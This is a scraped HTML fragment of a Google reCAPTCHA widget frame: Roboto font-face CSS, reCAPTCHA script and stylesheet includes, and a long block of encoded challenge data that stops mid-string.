  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="47X_WTsHvhUVmyHlxHSL4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="47X_WTsHvhUVmyHlxHSL4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="47X_WTsHvhUVmyHlxHSL4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrHDmUQ0w48UBMK5TGgKH8OUw4Q0wrlfbg9ADsOxw487ZMKzYsKBXMOMeC3CgMOjw7F0w5XDqsOBw6HDosOkVC7DusKNNsOwFsK7HXPDvzPDrMOsw6TCicOrw4tBwprDpMOTw57ChsO/UkVoCcK7wolgw5XCj1pQZmnDgmcXRMODw5bDqMOWw7c3RMKQB8OmcMKWw5XCsBhAFsOMw5XDvHrDncOTThg+wr3DoSU/A8OidGrCr8Kzw70rwpJFwpDDlgFDw5PDhcO3w7TDtnhywp/Dg8OfGGh8wr3CoMKaacKawpBZR05nw5EnwoTDi3shwonCmiN5eiLDuyXCvTvDj8K3BsOswpcHXTjChSzDsh/CiCLDjUU2wpBhwr5Fw6TCtD7DmgjCjcOkb3/CpmvDucKOC8KcNjtuC27Dil0uwoXCjcKQw7rCnsOHwqrDtTfCs3zDkn7DsjnDksKAecK2woomwoldaW9Gwr7Clm9Jw7YyCmtIw5JhPsKhDATCkGpQwq0OTsKhJ8KPwoABw6/[base64]/DpMOGw4DDvQFgacO3UBbDlcOfw7A0w7zDtMOfPsKYaTzDtxHClk19w73Ch8Kuw4RVO0k0IsONDGjCqcOywoTDkmRnXMOyUCzDoFlbw6/CusKgcRDDnUpFw4LCni/ChCRqI1HChjEXBw8tCcKUw6XDrw3Di8KeZXQYwqpfwqDCp0UNNMKdNj3DujUVw5HCoEkUZ8OIw4HCkShdbjvCusKmSDlUeiXCpEF6wo9Jw7ceV3pjw4oMc8OnWcKKHg82JWZww6bDl8KXbELDjRUhYwHCmlxIasO/[base64]/CqcKawqVOw6DDvGzChV3DgyUOKcKfOiV7XsKmA8K1wqDDlsK9S2V0w4PDqcKtwoJLw5HDo8KOXmXDlcKETVzDqlEGwpE9csKbKmNqw4AMwq8fwr7DqTnCrjBzwqbDssKqw7hVcMO+wr/DoMKFwrbCpFHChhxXbgvCvsO8SC8Owpdjwo5kw7HDryFMO8KKe0IzTHHChcKzwpfDnGVUwqErNmAeHQM7w61kPgQOw55uw5o/VTlpwpTDssKsw67CtsKvwq9gF8OYwqrCrMKvBivDgm/CrsOyN8OhVsOtw4zDr8KIVhttNwzCrA4jDcK6QcKqX1YRelM8wp9ewpzCrcKdTTYrIcKdwrfDnsKaKsOlwq/DtMK7LHLDvm9Cw6QhLXVqw6Bew7LDkcKTVcKcXikrQ8K9wrsyXnJKdWzDlcO2w5cYw6TDvlnDjhQuRU9IwrBuwpbDgMOVwqsXwq/[base64]/CiXbCqcOoNcOCN8OidibCocKOdsK6N29Two99w7jDnkvDkMObw6wQwoEIW2pRw6HDoMOuw5jDkMO5wofDk8KEw60bwr9FIsOTc8OLw7bDrMKEw7vDj8KowpoMw6LDixRQYXQgY8O1w58dwpLCsiPDpDLCuMOswpDDpUnCl8ODwqALw5/DlnbDuh8ow71WLcKcSMKbY2vDgMK4wp80HcKJAVNgMcKdwphXwojCpAHDh8K4w4A7Kl46w7o2UV9bw6JITMOKLHbCn8Kbam/CrcKPFsKwGz7CuwHCjsO0w7bCl8KNBiBww5VmwpVufHZUP8OmMsKZwqjDn8OYA3bDjsOjw68Hw4UVw4ZBwoHClcK4esKGw4DDsDLDskfCmMOtFsO/B2tJw7bDtsOiwpHClxc5w7zCqsKywrc/K8OiM8ONDsOnDCdWQcOtw5XCr34GWMOtflkWcgnCo2bDkcKpPkhBw4jDikFQwr1NEyvDkAJkwrvDsijCiXoGYnhKw7rCkVFaa8OQwoQmwr/Diwc9w4PCqwBUasOlYMK9MsOYMcO3bGvDhylsw7fClxbDkwNTacKpwokHwqrDq8O5ScOyLljDicOGRcOSesKmw7PDgMK/FDtZS8Obw6bCkVrCk0UiwpIVSsKUwr7ChsOFNTcqUsOww6fDtl4yUsKDw7XCj2XDmsOcw7JufFZlwrPDv2DCmsO1w5YewonDtcKmwp/[base64]/CvzTCnHTClMO+dcOEVMKeX8OjTgB2KEgfwptWO8Kbw6XChHwDw5YMwpLDicK8YMKGw6ZHwqzCgA/CuGEuKzvCklLCgRtiw4ROw6hHaEjCgMOnw6XCkcKyw4wTw5zCo8ORwqBkwrEdZcOSAsOQN8O6RsOew63CmsOIw73CjcK9KEYzAgBSwpzCscKOJVTCq05FL8OYPsOjw7DCg8KGGcKRdMKqwozDpcKDwq3CjMOQNTcMw71YwrxALcKJP8K/acKXw4cbL8KRHhTDv23DncO/[base64]/[base64]/DlsKuw6TCvzLDq8K1wqXCpMOnwoM9w4nDhQNpcx1SwrlkUsKMQcOkEsOnwrxHUBfDoVPDkBHDvsKlcBzDicOlwqLDtH8cw77DqsOIISrCg2FbTcKUbTjDnUtJMFdcDsOiIkEKS0rDj0LDmkjDvsKow4vDucOgbcOtNnXDqcKMZVNzMcK5w417Mh/DsD5gVMK9w6PCtsOKOMOzwpjChCHDocO6w7VPwoHDiTnDnMKrw4lDwrc/w5jDrsKbJsKkw4VWwoLDlBTDjh91w4rDhwjCpRXDvMO5LMKldsK3JGJ9wodiwqg3w5DDlCVcTSY6wrZNCMK3JGwqwrzCv3wgLzbClMOAZcO1wrFjw5zDmsOwS8OywpfDkMKlYg3DucKhbsO2w7/[base64]/Y8KlwpIIw5lLwozCvcKFw5E5QMO3ZwkDwoBYw6vCp8KIWzQACCAfw4Vqw6cjwrXCgCzCh8KSwpYzAMKcwonCo2HCtRvDuMKoYAvDkzlOGRTDssOARA8LNgfDs8O/Vw1Da8OVw7sNNsOjw7PClEnDuRZ1w4EnYBpKw6lFaSPDrmXCsQnDo8OPw7LCsQMzOXbCjmZkw7LCmMOBU3xZR1XCtSlUKcKMw5DDmHTCoj3DksOfwrjDhiDDi1jCmsOywovDnsK1UcOkwqp2LEgHXW/Cu2PCu3V4w4bDqsORe1g5C8OAw5XCuUHCkBNswq/DlkB9dsODL3zCqxbCusKBBMOzIxHDo8OvZMKeOsK8w5nDqicSCAHDtkY0wq55w5jDlcKhaMKGPcKCHMO7w7TDsMO/wppnw6wWwqzDlVPCnQQxQ05pw6YAw5/CvT9SfE8UXgJewos2KnJPDsKEwovDhxHCgQ8EF8Olw6F1w5oIw7rCusOrwpALE2jDrcK+AljCjh08wodWw7HCisKoe8Ouw5V3wr/CnFtDGcOkw67DjUnDtDLCusKyw5QUwrdAb39KwrjDpcKQwqDCt1haw4fDp8KzwoseR1tJwpvDpl/CnD50wqHDtifDkCh9w5rDnx/Cr1kDw63CjRrDscOXJMOfdsK5wpnDrDbCncOrCcKJUnBqw6nDqXLCgMOzwofCnMKfPsOUwoPDryZPB8KiwprDo8OFd8O/[base64]/[base64]/DlcOeE05QSMKnVwLCnETDtsOWaURAS3TCjcKXeCwqWmYUwqIYw6rDpzjDjsOcH8OfW0zCtcOpODPDl8KgOBgvw7XCkkXDqMOlw73DgcO8wpw4wqnClcOJU1jDhnvDs3ocwqsCwpnCkh1Lw47CniHCvEZmw4PDmDo7FMOTw4zCmj/DkiFJwrchw4nClsKLw6dcV1d8OMKRJMKJL8O8wphZw6PCi8Orw5weLAY7FsKdJlEHHlxjwprDiRTCkD9XQxE8w5HCkRMEw5/Cu0gdw5TDhnfCqsKFMcKEFFgOwqzCisKfwoPDjcOkwr/Ds8Otwp3Dh8K8wprDj1DDvm0Nw6xJwpTDj2TDg8KWHHEDEwxvw5QFJ2pBwokzLMOJAHgGVQ/DnsKEwqTDm8Otwq5kw7UhwoRZJB/DgFbDocOadzhNwpRYBsOtXMK5wocBQMKlwpAuw7NwL0kpwqsNw68jXsO6K3jDtxHCrCJjw4zDtcKfwoHCrMKpw5bDmDnCnTnDgcKfY8OOw5zCgMKBQMKOw4LCtVVgwpEJbMOSw6skw6xrwrTDt8OgAMOxwodCwqwpfnPDoMO5wpDDugwgwrPChMKiLsO0w5U2w5jDtS/Dg8KEw7jCisKjAyTCkjjDmMOxw4sAwojDgcO8wrlgw4JrFX/[base64]/fm8OccOKwqfDhSvCoUYvUn3DqcKrw4nDk8KywpLCgMKKKx96w6ovGMKDVX3DqsOCw6MXw7PDpMOsSsOjw5LCmnhDw6bCr8OVwr06LgpKw5fDqsKeQVt6YFrCj8OKwr7Dgkt0P8KCw6zCu8OEwq3DtsOYGyrCqGDDvMODT8Kuw7o+YGgnbgHDhkd/wq7DpkV/[base64]/CvU45ecOocTLDqMKODcOMwolQAMKpw4HDtDsfw6kgwq1JRMK1FgPCqsOFE8KjwpDDv8Okw749S0/Dh07DrB84wp4Rw5rCg8KkQ2XDtcOvF23DusOaYsKEUiDCjitOw71lwpDCqhkuN8KPbQFqw4tZN8Kjwp3Dih/Cl0LDrn7DmsONwojDi8KuWsOcLWwDw4FXQUxlbsOuWlTCrMKnEsKsw6g9RyHDtRkIRxrDtcKcw608bMK3SzN5w60rwr8iw6puw7DCv0zCu8KiBUo/[base64]/DoHjCiMOie8KADklXwq3DrSXDqwsFfH3CrhrCmMOzwqbDgsO9T11swpjCmsKxRGXCr8OQw7B4w7pKQMKHIcOkJsKrw5dxQsO7w4Jbw5zDgGUJAi1sEMOgw5xhKsO/[base64]/Cj8OoQjtnw6PCpsKaeDsWRsKWGCxow4ECwqtPTsOkw6N2wr7CjwPCu8OdLsKXPVs8W34lf8K0w40TVMK7w6Y5wo0nS2MowoHDjmJHwrLDi3XDvMK4M8KNwpwtTcKVA8OtdsOlwrLDv1dGwozCrcOfw6A1w5LDtcOsw4/Cp3DDlcOhwq4YCzrDlsO0YQFBVMOVwpggw6k6LzJswrIbwodOBhDDhjQeP8KKGsO0V8Kewo4Zw5o/wqPDgn9FTWjDrkFLw652BiloNcKnw4bDvCgLTlPCpwXCnMOfPsOkw5DDosO/a2EdShEPd0jCl2fDogbDtSEYwowGw6Yjw6gDdQUxfsK7VTJBw4cfOQXCjcO0K2vCp8OLV8KWW8OYwovCmcKBw4g+w7pCwrAyK8O/V8K/w7/[base64]/DuMKYw7XDn8KWScOowrzDo1coG8KURcKvwrovw4DDvsOCIV/Do8OWay7CisOEC8OmAyoCwr7CkDbCt0zCgsKDwqjDnMKVXSFdDsO8wrt9cUJhwpzDlDgTMcKpw4HCp8K0LUrDqAJORh3DghPDvcK7wpbCtg7CjMKxw5TCunXCghbCtEYgBcOVSXouRR7DqQNkKi8mwp7CkcOBJFxCTj/Ci8Omwo82AC4FdQnCrMOGwq7DqcKzw6rCgy/[base64]/Dr8OHB8K1w6zDpy/Co3rCugFow5LDq8KPVG3CnmM6YyDDu8OmT8KyG3TDpwzDnsKtdcKVMsOmw7nDi10Vw6zDqcKWETMyw7PDvAvDsFZzwqlVwobDqWp8FxrCpBDCsiEpJFDDviPDr2nCnQfDnRUIFRpnK1/Cky8YDSAew4dQL8OtQ00hYx3DrF9BwqdVGcOcVcO6G1RcacOnwqTCgD13esKQD8Olc8OHwroiwrhqw6XCiUk4woVDwqvDtCfChMOiJHnCjS0sw4PCksOxw4xFw5Jdw4FiVMKOw4lLw6TDp0/DjF4fUB5qwqzCs8O5bcOaQcKMe8Oow73DtC/Cii/DncKibHtTWEXDoxJpMsO3Fi5/CcKfHMKjaUUPIwsKDsKaw7giwpxHw6TDgMOtE8OEwptBw4PDm053w5l7TMKgwo4hf0cRw7YCVcOIw5dcGsKrwqPDtsKbw61RwokKwqlCW142PsO9woEYM8Odw4LDh8Obwqt6GsKKLy0nwrU5TMKFw7/DiRQPworCs1EFwqtFwqnDqsOcw6PCi8OowqPCm01iw5nDsw8nL33Cg8Kmwp1jFEdXUDTCtTvCqU5GwoZiwprDvHw6wpLCnDjDoz/[base64]/DpcK6wq3CocKwwqzDr8KgG8OWZcKmw6oACiYYcgjCi8KGRcOaQMKocsKxwrLDmD/CvSXDkw9fV1R+PMKeXifChw3DnxbDt8OqMsORAMKuwqsOe37DvMOmw6TDjMKHQcKfw7xIw5LChmjDoCB2bS8iwq7DosKGw5bCgMKvw7Edw5l9TsKONmrCrsKEw7s0wqzCsnPCh1ocw7zDnXlda8K/w67CjUpDwoM0LcKtw40KfC57YAJOfsOmOXwyZsKtwp4PEVhjw5kKwqvDv8KgdMKuw47DtB/Dh8KVC8O8wpkUacOSwp5Fwo8/SsOHaMOfRELCqGTDugXCjMKzQMOawqNUUMK3w7A4b8K6McOJfX7CjcOnATTDnA3Do8KAUC7CpSBtwpgHwo3Cg8OhZQHDvMKhw7R+w7jCrE7DsCXDnsK/[base64]/EsOREj3DpcKBOcKawoDDvEsVwpLCjcODOcKVQ8KWw73CtRAJHTjDkA3CtQorw6UJw7XCvcKSHsKDR8OFwptsCmxpw6vCiMKcw7bCmMOHwqcqdjxiAMOXC8K0wr9kSyIgwrcmw7/CgcOcw5gvw